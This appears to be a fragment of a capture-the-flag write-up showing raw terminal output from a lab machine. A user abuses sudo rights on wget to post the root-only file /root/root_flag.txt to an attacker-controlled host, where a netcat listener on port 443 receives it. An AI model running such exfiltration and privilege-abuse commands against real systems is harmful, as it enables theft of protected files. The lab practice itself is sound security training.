 HTTP request sent, awaiting response... 200 OK
Length: 11374 (11K) [text/html]
Saving to: ‘index.html’
index.html 100%[====================================================
2023-07-04 01:40:53 (392 MB/s) - ‘index.html’ saved [11374/11374]
jessie@CorpOne:/tmp$ sudo wget --post-file=/root/root_flag.txt http://10.10.198.205:443
--2023-07-04 01:41:05--  http://10.10.198.205:443/
Connecting to 10.10.198.205:443... failed: Connection refused.
jessie@CorpOne:/tmp$ sudo wget --post-file=/root/root_flag.txt http://10.4.11.202:443
--2023-07-04 01:41:23--  http://10.4.11.202:443/
Connecting to 10.4.11.202:443... connected.
HTTP request sent, awaiting response...
❯ sudo su
[sudo] password for axel:
❯ nc -lnvp 443
listening on [any] 443 ...
connect to [10.4.11.202] from (UNKNOWN) [10.10.198.205] 45390
POST / HTTP/1.1
User-Agent: Wget/1.17.1 (linux-gnu)
Accept: */*
Accept-Encoding: identity
Host: 10.4.11.202:443
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
b1b968b37519ad1daa6408188649263d